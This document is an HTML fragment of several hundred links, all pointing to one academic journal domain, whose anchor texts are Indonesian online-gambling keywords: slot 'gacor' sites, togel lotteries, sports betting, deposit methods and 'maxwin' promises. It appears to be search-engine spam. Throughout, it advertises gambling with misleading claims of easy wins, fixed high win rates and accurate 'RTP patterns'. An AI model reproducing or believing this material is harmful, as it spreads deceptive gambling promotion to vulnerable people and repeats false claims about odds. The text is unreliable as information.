    <a href="https://journal.stiemb.ac.id/">handicap asia</a>
    <a href="https://journal.stiemb.ac.id/">handicap eropa</a>
    <a href="https://journal.stiemb.ac.id/">over under bola</a>
    <a href="https://journal.stiemb.ac.id/">double chance</a>
    <a href="https://journal.stiemb.ac.id/">draw no bet</a>
    <a href="https://journal.stiemb.ac.id/">correct score</a>
    <a href="https://journal.stiemb.ac.id/">half time full time</a>
    <a href="https://journal.stiemb.ac.id/">first goal scorer</a>
    <a href="https://journal.stiemb.ac.id/">last goal scorer</a>
    <a href="https://journal.stiemb.ac.id/">corner betting</a>
    <a href="https://journal.stiemb.ac.id/">penalty betting</a>
    <a href="https://journal.stiemb.ac.id/">basket betting</a>
    <a href="https://journal.stiemb.ac.id/">nba betting</a>
    <a href="https://journal.stiemb.ac.id/">tenis betting</a>
    <a href="https://journal.stiemb.ac.id/">volley betting</a>
    <a href="https://journal.stiemb.ac.id/">rugby betting</a>
    <a href="https://journal.stiemb.ac.id/">cricket betting</a>
    <a href="https://journal.stiemb.ac.id/">motogp betting</a>
    <a href="https://journal.stiemb.ac.id/">formula 1 betting</a>
    <a href="https://journal.stiemb.ac.id/">esport betting</a>
    <a href="https://journal.stiemb.ac.id/">dota betting</a>
    <a href="https://journal.stiemb.ac.id/">mlbb betting</a>
    <a href="https://journal.stiemb.ac.id/">valorant betting</a>
    <a href="https://journal.stiemb.ac.id/">csgo betting</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan online</a>
    <a href="https://journal.stiemb.ac.id/">fishing god</a>
    <a href="https://journal.stiemb.ac.id/">fishing war</a>
    <a href="https://journal.stiemb.ac.id/">ocean king</a>
    <a href="https://journal.stiemb.ac.id/">dragon fishing</a>
    <a href="https://journal.stiemb.ac.id/">fish hunter</a>
    <a href="https://journal.stiemb.ac.id/">fish fever</a>
    <a href="https://journal.stiemb.ac.id/">bombing fishing</a>
    <a href="https://journal.stiemb.ac.id/">fishing beast</a>
    <a href="https://journal.stiemb.ac.id/">king fishing</a>
    <a href="https://journal.stiemb.ac.id/">arcade dingdong</a>
    <a href="https://journal.stiemb.ac.id/">dingdong online</a>
    <a href="https://journal.stiemb.ac.id/">dingdong 88</a>
    <a href="https://journal.stiemb.ac.id/">mega millions</a>
    <a href="https://journal.stiemb.ac.id/">powerball</a>
    <a href="https://journal.stiemb.ac.id/">uk 49</a>
    <a href="https://journal.stiemb.ac.id/">irish lotto</a>
    <a href="https://journal.stiemb.ac.id/">eurojackpot</a>
    <a href="https://journal.stiemb.ac.id/">euromillions</a>
    <a href="https://journal.stiemb.ac.id/">oz lotto</a>
    <a href="https://journal.stiemb.ac.id/">australia powerball</a>
    <a href="https://journal.stiemb.ac.id/">canada lotto 649</a>
    <a href="https://journal.stiemb.ac.id/">superenalotto</a>
    <a href="https://journal.stiemb.ac.id/">germany lotto</a>
    <a href="https://journal.stiemb.ac.id/">thailand lottery</a>
    <a href="https://journal.stiemb.ac.id/">japan lottery</a>
    <a href="https://journal.stiemb.ac.id/">new zealand lotto</a>
    <a href="https://journal.stiemb.ac.id/">brazil mega sena</a>
    <a href="https://journal.stiemb.ac.id/">deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">tanpa rekening</a>
    <a href="https://journal.stiemb.ac.id/">wd cepat 1 menit</a>
    <a href="https://journal.stiemb.ac.id/">wd tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">deposit crypto</a>
    <a href="https://journal.stiemb.ac.id/">bitcoin gambling</a>
    <a href="https://journal.stiemb.ac.id/">usdt gambling</a>
    <a href="https://journal.stiemb.ac.id/">doge gambling</a>
    <a href="https://journal.stiemb.ac.id/">litecoin gambling</a>
    <a href="https://journal.stiemb.ac.id/">bnb gambling</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif resmi</a>
    <a href="https://journal.stiemb.ac.id/">login resmi</a>
    <a href="https://journal.stiemb.ac.id/">daftar resmi</a>
    <a href="https://journal.stiemb.ac.id/">server stabil</a>
    <a href="https://journal.stiemb.ac.id/">server cepat</a>
    <a href="https://journal.stiemb.ac.id/">update rtp harian</a>
    <a href="https://journal.stiemb.ac.id/">pola rtp akurat</a>
    <a href="https://journal.stiemb.ac.id/">jam hoki slot</a>
    <a href="https://journal.stiemb.ac.id/">update jam hoki</a>
    <a href="https://journal.stiemb.ac.id/">grup telegram slot</a>
    <a href="https://journal.stiemb.ac.id/">grup wa slot</a>
    <a href="https://journal.stiemb.ac.id/">komunitas slot online</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot telegram</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot whatsapp</a>
    <a href="https://journal.stiemb.ac.id/">admin rtp live</a>
    <a href="https://journal.stiemb.ac.id/">update pola terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pola maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rekomendasi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">gacor joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor playtech</a>
    <a href="https://journal.stiemb.ac.id/">gacor cq9</a>
    <a href="https://journal.stiemb.ac.id/">gacor jili</a>
    <a href="https://journal.stiemb.ac.id/">gacor yggdrasil</a>
    <a href="https://journal.stiemb.ac.id/">gacor netent</a>
    <a href="https://journal.stiemb.ac.id/">gacor red tiger</a>
    <a href="https://journal.stiemb.ac.id/">gacor big time gaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor relax gaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor skywind</a>
    <a href="https://journal.stiemb.ac.id/">gacor gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">gacor sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">gacor wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">gacor wild west gold megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor madame destiny</a>
    <a href="https://journal.stiemb.ac.id/">gacor madame destiny megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor big bass bonanza</a>
    <a href="https://journal.stiemb.ac.id/">gacor bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">gacor fire strike 2</a>
    <a href="https://journal.stiemb.ac.id/">gacor dog house</a>
    <a href="https://journal.stiemb.ac.id/">gacor dog house megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor great rhino</a>
    <a href="https://journal.stiemb.ac.id/">gacor great rhino megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor buffalo king</a>
    <a href="https://journal.stiemb.ac.id/">gacor buffalo king megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor hot fiesta</a>
    <a href="https://journal.stiemb.ac.id/">gacor pyramid bonanza</a>
    <a href="https://journal.stiemb.ac.id/">gacor floating dragon</a>
    <a href="https://journal.stiemb.ac.id/">gacor goblin heist</a>
    <a href="https://journal.stiemb.ac.id/">gacor power of thor</a>
    <a href="https://journal.stiemb.ac.id/">gacor magic cauldron</a>
    <a href="https://journal.stiemb.ac.id/">gacor shield of sparta</a>
    <a href="https://journal.stiemb.ac.id/">gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">gacor fortune tiger</a>
    <a href="https://journal.stiemb.ac.id/">gacor fortune ox</a>
    <a href="https://journal.stiemb.ac.id/">gacor lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">gacor treasures of aztec</a>
    <a href="https://journal.stiemb.ac.id/">gacor queen of bounty</a>
    <a href="https://journal.stiemb.ac.id/">gacor wild bandito</a>
    <a href="https://journal.stiemb.ac.id/">gacor double fortune</a>
    <a href="https://journal.stiemb.ac.id/">gacor buffalo win</a>
    <a href="https://journal.stiemb.ac.id/">gacor jurassic kingdom</a>
    <a href="https://journal.stiemb.ac.id/">gacor garuda gems</a>
    <a href="https://journal.stiemb.ac.id/">gacor opera dynasty</a>
    <a href="https://journal.stiemb.ac.id/">gacor mental</a>
    <a href="https://journal.stiemb.ac.id/">gacor tombstone</a>
    <a href="https://journal.stiemb.ac.id/">gacor tombstone rip</a>
    <a href="https://journal.stiemb.ac.id/">gacor deadwood</a>
    <a href="https://journal.stiemb.ac.id/">gacor fire in the hole</a>
    <a href="https://journal.stiemb.ac.id/">gacor hoarder xways</a>
    <a href="https://journal.stiemb.ac.id/">gacor misery mining</a>
    <a href="https://journal.stiemb.ac.id/">gacor roma x</a>
    <a href="https://journal.stiemb.ac.id/">gacor caishen wins</a>
    <a href="https://journal.stiemb.ac.id/">gacor golden dragon</a>
    <a href="https://journal.stiemb.ac.id/">gacor five fortune</a>
    <a href="https://journal.stiemb.ac.id/">gacor fa fa fa</a>
    <a href="https://journal.stiemb.ac.id/">gacor kensei blades</a>
    <a href="https://journal.stiemb.ac.id/">gacor koi gate</a>
    <a href="https://journal.stiemb.ac.id/">gacor lucky koi</a>
    <a href="https://journal.stiemb.ac.id/">gacor dragon treasure</a>
    <a href="https://journal.stiemb.ac.id/">gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">gacor server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">gacor server malaysia</a>
    <a href="https://journal.stiemb.ac.id/">gacor server taiwan</a>
    <a href="https://journal.stiemb.ac.id/">gacor server hongkong</a>
    <a href="https://journal.stiemb.ac.id/">gacor server singapura</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp live</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp maxwin</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp 98%</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp 99%</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor playtech</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor red tiger</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor cq9</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor jili</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor yggdrasil</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor netent</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor big time gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online fortune tiger</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online buffalo king</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor queen of bounty</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor treasures of aztec</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor floating dragon</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online dog house</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor playtech</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor red tiger</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor cq9</a>
    <a href="https://journal.stiemb.ac.id/">link gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">link gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">link gacor jili</a>
    <a href="https://journal.stiemb.ac.id/">link gacor yggdrasil</a>
    <a href="https://journal.stiemb.ac.id/">link gacor netent</a>
    <a href="https://journal.stiemb.ac.id/">link gacor big time gaming</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online fortune tiger</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online buffalo king</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor queen of bounty</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor treasures of aztec</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor floating dragon</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online dog house</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Sensasional Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Tinggi Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Terpercaya Dengan Winrate Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tanpa Batas 2025</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Gampang Menang Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Resmi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Terbaru Scatter Emas Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sejarah Maxwin Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mudah Pecah Tanpa Lag</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Mudah Didapat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Stabil Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Jackpot Gampang Meledak</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasional Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mudah Menang Setiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Live Tinggi Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tak Terbantahkan</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan Scatter Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Winrate Konsisten 98%</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Meledak Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Hot Mode Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Zeus Mudah Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasional Tanpa Henti</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan RTP Super Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Golden Mode</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Teratas Tahun Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Scatter Melimpah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Jackpot Tak Terduga</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Popularitas Tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan Pola Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Khusus Pemburu Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Besar Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pecah Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Turbo Maxwin Mode</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pola Terkuat 2025</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Resmi High Winrate</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mode Gampang Menang</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tak Terbendung</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Stabil Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Bonus Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Kejutan Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasi Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pecah Tanpa Ampun</a>
    <a href="https://journal.stiemb.ac.id/">Link Situs Toto Slot Gacor 4D Online Hari Ini &amp; Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Link Situs Slot Online Gacor Gampang Menang Hari Ini Slot88</a>
    <a href="https://journal.stiemb.ac.id/">Login Link Alternatif Slot Online Gacor Terbaru Pasti Jepe Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot &amp; Togel Gacor Pasaran Terlengkap 2025</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Terbaru Dengan Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Situs Slot 4D Gacor Mudah Menang Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor X1000 Hari Ini Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel 4D Slot Gacor Hari Ini Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Hari Ini Dengan Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor &amp; Agen Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Demo Slot Pragmatic Play Gacor Gratis Sepuasnya</a>
    <a href="https://journal.stiemb.ac.id/">Demo Slot PG Soft Gacor Terbaru Auto Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Jepe Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Maxwin Menggelegar</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel 4D &amp; Slot Online Gacor Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Pasaran Togel Hongkong &amp; Singapore</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Tanpa Rungkad Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor 4D &amp; Bandar Togel Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Scatter Mudah Dan Cepat Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor 4D Online Dengan Bonus Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Maxwin Paling Populer</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor Dengan RTP Real Time</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Hari Ini Pola Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Dan Togel Gacor Dengan Hadiah Jutaan</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Ala Server Jepang Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Resmi Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel 4D Gacor &amp; Slot Maxwin Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot &amp; Togel Gacor Dengan Pembayaran Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Paling Singkat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Jepe 100% Tanpa Hambatan</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor Dengan Pola Anti-Zonk</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Terbaru Tema Asia</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Zeus Dengan Sensasi Petir Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel &amp; Slot Online Gacor Resmi Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Dengan RTP Live Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor High Volatility Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Hari Ini Dengan Scatter Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor &amp; Bandar Togel Paling Jujur</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Sensasi Menang Besar</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Mode Aktif</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel &amp; Slot Gacor Resmi Terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Berhadiah Ratusan Juta</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor RTP Live 99% Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor Bermain Tanpa Delay</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Auto Scatter Terus</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Dengan Mode Turbo Super Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor 4D Dan Agen Togel Hadiah Besar</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Sensasional Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Tinggi Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Terpercaya Dengan Winrate Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tanpa Batas 2025</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Gampang Menang Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Resmi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Terbaru Scatter Emas Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sejarah Maxwin Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mudah Pecah Tanpa Lag</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Mudah Didapat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Stabil Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Jackpot Gampang Meledak</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasional Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mudah Menang Setiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Live Tinggi Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tak Terbantahkan</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan Scatter Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Winrate Konsisten 98%</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Meledak Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Hot Mode Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Zeus Mudah Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasional Tanpa Henti</a>
